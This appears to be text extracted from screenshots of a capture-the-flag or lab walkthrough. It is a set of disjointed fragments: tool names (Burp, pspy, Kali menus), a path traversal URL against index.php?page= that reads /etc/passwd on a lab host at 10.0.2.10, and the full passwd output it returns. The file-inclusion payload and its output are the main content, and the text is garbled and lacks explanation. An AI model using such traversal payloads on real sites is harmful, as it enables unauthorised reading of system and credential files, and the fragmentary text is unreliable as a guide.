 10.0.2.10/index.php?page=....//....//....//....//....//etc/passwd
3
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pspy
family
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin anya:x:1000:1000:anya:/home/anya:/bin/bash lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false